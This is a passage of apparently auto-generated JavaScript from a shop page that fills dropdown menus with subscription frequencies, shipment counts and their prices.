                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '78.00';
                        sprice[i][j][k] = '78.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '93.60';
                        sprice[i][j][k] = '93.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '109.20';
                        sprice[i][j][k] = '109.20';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '124.80';
                        sprice[i][j][k] = '124.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '140.40';
                        sprice[i][j][k] = '140.40';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '156.00';
                        sprice[i][j][k] = '156.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '171.60';
                        sprice[i][j][k] = '171.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '187.20';
                        sprice[i][j][k] = '187.20';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
                      group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Single Shipment","Single Shipment");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("1 Shipment","1 Shipment");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '27.00';
                        sprice[i][j][k] = '27.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '54.00';
                        sprice[i][j][k] = '54.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '72.90';
                        sprice[i][j][k] = '72.90';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '97.20';
                        sprice[i][j][k] = '97.20';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '121.50';
                        sprice[i][j][k] = '121.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '145.80';
                        sprice[i][j][k] = '145.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '170.10';
                        sprice[i][j][k] = '170.10';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '194.40';
                        sprice[i][j][k] = '194.40';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '218.70';
                        sprice[i][j][k] = '218.70';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '243.00';
                        sprice[i][j][k] = '243.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '267.30';
                        sprice[i][j][k] = '267.30';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '291.60';
                        sprice[i][j][k] = '291.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '54.00';
                        sprice[i][j][k] = '54.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '72.90';
                        sprice[i][j][k] = '72.90';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '97.20';
                        sprice[i][j][k] = '97.20';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '121.50';
                        sprice[i][j][k] = '121.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '145.80';
                        sprice[i][j][k] = '145.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '170.10';
                        sprice[i][j][k] = '170.10';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '194.40';
                        sprice[i][j][k] = '194.40';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '218.70';
                        sprice[i][j][k] = '218.70';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '243.00';
                        sprice[i][j][k] = '243.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '267.30';
                        sprice[i][j][k] = '267.30';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '291.60';
                        sprice[i][j][k] = '291.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
                      group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Single Shipment","Single Shipment");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("1 Shipment","1 Shipment");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '37.80';
                        sprice[i][j][k] = '37.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '75.60';
                        sprice[i][j][k] = '75.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '101.25';
                        sprice[i][j][k] = '101.25';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '135.00';
                        sprice[i][j][k] = '135.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '168.75';
                        sprice[i][j][k] = '168.75';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '202.50';
                        sprice[i][j][k] = '202.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
